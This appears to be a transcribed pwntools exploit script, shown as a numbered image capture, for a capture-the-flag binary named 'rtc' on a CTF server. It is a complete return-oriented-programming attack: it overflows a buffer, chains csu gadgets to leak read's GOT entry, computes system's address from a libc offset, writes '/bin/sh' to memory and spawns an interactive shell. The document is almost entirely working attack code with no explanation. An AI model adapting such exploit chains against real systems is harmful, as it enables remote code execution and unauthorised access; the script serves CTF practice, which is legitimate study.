 1 from pwn import *
2
3 if __debug__:
4 #p=gdb.debug('./rtc','b main')
5 p=process('./rtc')
6 system_offset=0xa5a90
7 else:
8 p=remote('ctf.j0n9hyun.xyz','3025')
9 system_offset=0xb1ec0
10
11 gadget1=p64(0x4006ba) #rbx=0 rbp=1 r12 r13 r14 r15
12 gadget2=p64(0x4006a0) # rdx=r13 rsi=r14 edi=r15, call r12(if rbx=0)
13 binsh="/bin/sh\x00"
14 read_got=p64(0x601020)
15 write_got=p64(0x601018)
16 main=p64(0x4005f6)
17 bss=p64(0x601048)
18 data=p64(0x601038)
19 binsh="/bin/sh\x00"
20
21 payload='a'*0x48+gadget1+p64(0)+p64(1)+write_got+p64(8)+read_got+p64(1)+gadget2+p64(0)#*7+main
22 payload+=p64(0)+p64(1)+read_got+p64(8)+bss+p64(0)+gadget2+p64(0)*7+main
23
24 p.recvline()
25 p.send(payload.ljust(0x200))
26 read_addr=int(u64(p.recv()))
27 p.send(binsh)
28
29 system_addr=read_addr-system_offset
30
31 payload2='b'*0x48+gadget1+p64(0)+p64(1)+read_got+p64(8)+data+p64(0)+gadget2+p64(0)
32 payload2+=p64(0)+p64(1)+data+p64(0)+p64(0)+bss+gadget2
33
34 p.recvline()
35 p.send(payload2.ljust(0x200))
36 p.send(p64(system_addr))
37
38 p.interactive()
39 p.close()